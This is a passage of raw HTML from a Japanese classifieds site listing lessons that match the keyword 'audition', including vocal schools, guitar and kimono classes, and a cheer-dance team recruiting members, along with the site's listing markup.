<a rel="nofollow" href="https://jmty.jp/chiba/les-mus/alliance-les_gsc_7102602000060001?ex=1">ミュージカル　オーディション対策　津田沼校（モア東京ボーカル教室...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>船橋市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/chiba/les-mus">千葉</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/chiba/les-mus/g-1734/a-222-funabashi">船橋市</a>
<a href="/all/les-mus/g-1734">ボーカル</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
自由な曜日と時間をご指定下さい
※<strong>オーディション</strong>後も継続して在籍希望の方が対象

…
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/chiba/les-mus/alliance-les_gsc_7102602000060001?ex=1"><img alt="ミュージカル　オーディション対策　津田沼校（モア東京ボーカル教室..." class="p-item-image" src="https://images.gooschool.jp/root/7102602/thm/0876.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/chiba/les-mus/alliance-les_gsc_7102602000060001?ex=1">ミュージカル　オーディション対策　津田沼校（モア東京ボーカル教室...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>船橋市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/chiba/les-mus">千葉</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/chiba/les-mus/g-1734/a-222-funabashi">船橋市</a>
<a href="/all/les-mus/g-1734">ボーカル</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
自由な曜日と時間をご指定下さい
※<strong>オーディション</strong>後も継続して在籍希望の方が対象

…
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/tokyo/les-mus/alliance-les_gsc_aJP0001000040001?ex=1"><img alt="CD　&amp;　LIVE　デビューコース（パステルドロップ・ヴォーカル..." class="p-item-image" src="https://images.gooschool.jp/root/aJP0001/thm/0089.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/tokyo/les-mus/alliance-les_gsc_aJP0001000040001?ex=1">CD　&amp;　LIVE　デビューコース（パステルドロップ・ヴォーカル...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>渋谷区</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/les-mus">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/tokyo/les-mus/g-1734/a-268-shibuya">渋谷区</a>
<a href="/all/les-mus/g-1734">ボーカル</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
ったら夢に近づけるかわからない。
<strong>オーディション</strong>雑誌を手に取ってはみるけど、そこか…
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/tokyo/les-mus/alliance-les_gsc_0710045018561786?ex=1"><img alt="ボーカル個人レッスン　フリータイム制　お忙しい方に最適です。（W..." class="p-item-image" src="https://images.gooschool.jp/root/0710045/thm/1203.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/tokyo/les-mus/alliance-les_gsc_0710045018561786?ex=1">ボーカル個人レッスン　フリータイム制　お忙しい方に最適です。（W...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>新宿区</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/les-mus">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/tokyo/les-mus/g-1734/a-259-shinjuku">新宿区</a>
<a href="/all/les-mus/g-1734">ボーカル</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
大きな実績を誇る『WOODデビュー<strong>オーディション</strong>』などで完全バックアップ！　　　　…
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/fukuoka/les-lif/alliance-les_gsc_7800078000200001?ex=1"><img alt="個人レッスン　福岡親善大使　観光親善大使、キャンペーンレディ応募..." class="p-item-image" src="https://images.gooschool.jp/root/7800078/thm/0085.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/fukuoka/les-lif/alliance-les_gsc_7800078000200001?ex=1">個人レッスン　福岡親善大使　観光親善大使、キャンペーンレディ応募...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>福岡市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/fukuoka/les-lif">福岡</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/fukuoka/les-lif/g-2065/a-730-fukuoka">福岡市</a>
<a href="/all/les-lif/g-2065">その他</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
類完成（履歴書・写真）　
4.模擬<strong>オーディション</strong>
◎全くゼロから挑戦する方や、
　…
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/tokyo/les-mus/alliance-les_gsc_aJP0001000040001?ex=1"><img alt="CD　&amp;　LIVE　デビューコース（パステルドロップ・ヴォーカル..." class="p-item-image" src="https://images.gooschool.jp/root/aJP0001/thm/0089.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/tokyo/les-mus/alliance-les_gsc_aJP0001000040001?ex=1">CD　&amp;　LIVE　デビューコース（パステルドロップ・ヴォーカル...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>渋谷区</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/les-mus">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/tokyo/les-mus/g-1734/a-268-shibuya">渋谷区</a>
<a href="/all/les-mus/g-1734">ボーカル</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
ったら夢に近づけるかわからない。
<strong>オーディション</strong>雑誌を手に取ってはみるけど、そこか…
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/tokyo/les-mus/alliance-les_gsc_0710045015851316?ex=1"><img alt="音楽大学・大学でシンガーソングライターを目指すなら『ウッド』（W..." class="p-item-image" src="https://images.gooschool.jp/root/0710045/thm/1551.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/tokyo/les-mus/alliance-les_gsc_0710045015851316?ex=1">音楽大学・大学でシンガーソングライターを目指すなら『ウッド』（W...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>新宿区</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/les-mus">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/tokyo/les-mus/g-1734/a-259-shinjuku">新宿区</a>
<a href="/all/les-mus/g-1734">ボーカル</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
技術を
●デビュー知識＝音楽業界や<strong>オーディション</strong>の知識を知りましょう。またSNSの…
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/tokyo/les-mus/alliance-les_gsc_0710045016731786?ex=1"><img alt="歌手になるには　無料デビューセミナー（WOOD |）" class="p-item-image" src="https://images.gooschool.jp/root/0710045/thm/1203.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/tokyo/les-mus/alliance-les_gsc_0710045016731786?ex=1">歌手になるには　無料デビューセミナー（WOOD |）</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>新宿区</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/les-mus">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/tokyo/les-mus/g-1734/a-259-shinjuku">新宿区</a>
<a href="/all/les-mus/g-1734">ボーカル</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
れません。
まずは、音楽界のことや<strong>オーディション</strong>の合格レベルを知ることからはじめま…
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/les-mus/article-1dmpcy"><img alt="ギターレッスン(梅ヶ丘)" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6730d4b93598da27a7157a4d/thumb_m_1c907684-bb95-4d86-ba1e-f187e118ac73.clarity.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/les-mus/article-1dmpcy">ギターレッスン(梅ヶ丘)</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>世田谷区</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/les-mus">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/tokyo/les-mus/g-all/a-267-setagaya">世田谷区</a>
<a href="/tokyo/les-mus/g-all/s-2500109">梅ヶ丘駅</a>
<a href="/all/les-mus">音楽</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3">レッスン</a>
</div>
</div>
<div class='p-item-detail'>
ジック）,ソニーミュージックライン<strong>オーディション</strong>ホストバンド、FlowBack（ソ…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月11日
</div>
<div class='u-color-gray'>
作成1月11日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1dmpcy" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1dmpcy" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-kw-%25E3%2582%25AA%25E3%2583%25BC%25E3%2583%2587%25E3%2582%25A3%25E3%2582%25B7%25E3%2583%25A7%25E3%2583%25B3">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/osaka/les-jpn/article-icgq"><img alt="一人で着物が着られるようになり、優雅な立ち居振る舞いや礼儀が身に..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/61e27f5399b70d6a0ad48dee/thumb_m_2020.3.2.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/osaka/les-jpn/article-icgq">一人で着物が着られるようになり、優雅な立ち居振る舞いや礼儀が身に...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>大阪市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/osaka/les-jpn">大阪</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/osaka/les-jpn/g-1861/a-542-osaka">大阪市</a>
<a rel="nofollow" href="/osaka/les-jpn/g-1861/s-1162318">桃谷駅</a>
<a href="/all/les-jpn/g-1861">日本舞踊</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E5%AD%90%E5%BD%B9">子役</a>
</div>
</div>
<div class='p-item-detail'>


将来ミュージカルや子役、各種<strong>オーディション</strong>参加にご興味がある方には
是非お…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月11日
</div>
<div class='u-color-gray'>
作成1月11日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="icgq" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">27</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="icgq" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">27</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-kw-%25E3%2582%25AA%25E3%2583%25BC%25E3%2583%2587%25E3%2582%25A3%25E3%2582%25B7%25E3%2583%25A7%25E3%2583%25B3">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/tokyo/les-mus/alliance-les_gsc_0710045018561786?ex=1"><img alt="ボーカル個人レッスン　フリータイム制　お忙しい方に最適です。（W..." class="p-item-image" src="https://images.gooschool.jp/root/0710045/thm/1203.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/tokyo/les-mus/alliance-les_gsc_0710045018561786?ex=1">ボーカル個人レッスン　フリータイム制　お忙しい方に最適です。（W...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>新宿区</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/les-mus">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/tokyo/les-mus/g-1734/a-259-shinjuku">新宿区</a>
<a href="/all/les-mus/g-1734">ボーカル</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
大きな実績を誇る『WOODデビュー<strong>オーディション</strong>』などで完全バックアップ！　　　　…
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/les-mus/article-1mb0zy"><img alt="男女混声の少人数ハーモニーレッスン！メンバー募集中！" class="p-item-image" src="https://cdn.jmty.jp/articles/images/696249b8aa0aa4f2a4e6278b/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/les-mus/article-1mb0zy">男女混声の少人数ハーモニーレッスン！メンバー募集中！</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>渋谷区</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/les-mus">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/tokyo/les-mus/g-1734/a-268-shibuya">渋谷区</a>
<a rel="nofollow" href="/tokyo/les-mus/g-1734/s-1130205">渋谷駅</a>
<a href="/all/les-mus/g-1734">ボーカル</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E5%B0%91%E4%BA%BA%E6%95%B0">少人数</a>
</div>
</div>
<div class='p-item-detail'>
ル入選、サンハート・アンサンブル・<strong>オーディション</strong>奨励賞受賞。合唱団指揮者・ヴォーカ…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月14日
</div>
<div class='u-color-gray'>
作成1月10日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mb0zy" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mb0zy" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-kw-%25E3%2582%25AA%25E3%2583%25BC%25E3%2583%2587%25E3%2582%25A3%25E3%2582%25B7%25E3%2583%25A7%25E3%2583%25B3">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item is-highlighted u-color-background-highlight'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/hyogo/les-mus/article-14p32m"><img alt="丹波　丹波篠山　西脇　三田 神戸　カラオケ・ボイトレ・声楽　無料..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/6961019dc98edb4f7cdc0480/thumb_m_1767965086844.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hyogo/les-mus/article-14p32m">丹波　丹波篠山　西脇　三田 神戸　カラオケ・ボイトレ・声楽　無料...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>丹波市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hyogo/les-mus">兵庫</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/hyogo/les-mus/g-1734/a-598-tanba">丹波市</a>
<a rel="nofollow" href="/hyogo/les-mus/g-1734/s-1163220">久下村駅</a>
<a href="/all/les-mus/g-1734">ボーカル</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%83%9C%E3%82%A4%E3%83%88%E3%83%AC">ボイトレ</a>
</div>
</div>
<div class='p-item-detail'>
晃ミュージックスクールの生徒を東京<strong>オーディション</strong>で最優秀賞を受賞させる
☆レコーデ…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月24日
</div>
<div class='u-color-gray'>
作成1月10日
</div>
</div>
<div class='p-item-option-labels'>
<i class="fa fa-arrow-up"></i><i class="fa fa-lightbulb-o"></i>
</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="14p32m" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="14p32m" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-kw-%25E3%2582%25AA%25E3%2583%25BC%25E3%2583%2587%25E3%2582%25A3%25E3%2582%25B7%25E3%2583%25A7%25E3%2583%25B3">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/gunma/les-oth/article-98bb1"><img alt="完全無料で学べる総合エンターテイメントの学校" class="p-item-image" src="https://cdn.jmty.jp/articles/images/65b8810c57d3a97581928b38/thumb_m_1706590459610.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/gunma/les-oth/article-98bb1">完全無料で学べる総合エンターテイメントの学校</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>高崎市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/gunma/les-oth">群馬</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/gunma/les-oth/g-all/a-167-takasaki">高崎市</a>
<a href="/gunma/les-oth/g-all/s-1131816">高崎駅</a>
<a href="/all/les-oth">その他</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%82%A2%E3%82%AF%E3%82%B7%E3%83%A7%E3%83%B3">アクション</a>
</div>
</div>
<div class='p-item-detail'>
る方との交流、<strong>オーディション</strong>情報、各自の活… 画、CMなどの<strong>オーディション</strong>情報は随時受付…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月9日
</div>
<div class='u-color-gray'>
作成1月9日
</div>
</div>
<div class='p-item-option-labels'>
<i class="fa fa-arrow-up"></i>
</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="98bb1" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">36</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="98bb1" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">36</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-kw-%25E3%2582%25AA%25E3%2583%25BC%25E3%2583%2587%25E3%2582%25A3%25E3%2582%25B7%25E3%2583%25A7%25E3%2583%25B3">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/saitama/les-dan/article-lulbk"><img alt="【募集2026年度大会選手クラスメンバー】ACE CHEERDA..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/695e224cdacc8121c5b0cbfd/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/saitama/les-dan/article-lulbk">【募集2026年度大会選手クラスメンバー】ACE CHEERDA...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>狭山市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/saitama/les-dan">埼玉</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/saitama/les-dan/g-all/a-191-sayama">狭山市</a>
<a href="/saitama/les-dan/g-all/s-2200727">新狭山駅</a>
<a href="/all/les-dan">ダンス</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%83%81%E3%82%A2%E3%83%80%E3%83%B3%E3%82%B9">チアダンス</a>
</div>
</div>
<div class='p-item-detail'>
スンのご見学＆<strong>オーディション</strong>審査の
お申込… ださい🌟

【<strong>オーディション</strong>開催日】
★2…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月7日
</div>
<div class='u-color-gray'>
作成1月7日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="lulbk" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="lulbk" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-kw-%25E3%2582%25AA%25E3%2583%25BC%25E3%2583%2587%25E3%2582%25A3%25E3%2582%25B7%25E3%2583%25A7%25E3%2583%25B3">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/tokyo/les-mus/alliance-les_gsc_0710045015851316?ex=1"><img alt="音楽大学・大学でシンガーソングライターを目指すなら『ウッド』（W..." class="p-item-image" src="https://images.gooschool.jp/root/0710045/thm/1551.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/tokyo/les-mus/alliance-les_gsc_0710045015851316?ex=1">音楽大学・大学でシンガーソングライターを目指すなら『ウッド』（W...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>新宿区</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/les-mus">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/tokyo/les-mus/g-1734/a-259-shinjuku">新宿区</a>
<a href="/all/les-mus/g-1734">ボーカル</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
技術を
●デビュー知識＝音楽業界や<strong>オーディション</strong>の知識を知りましょう。またSNSの…
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
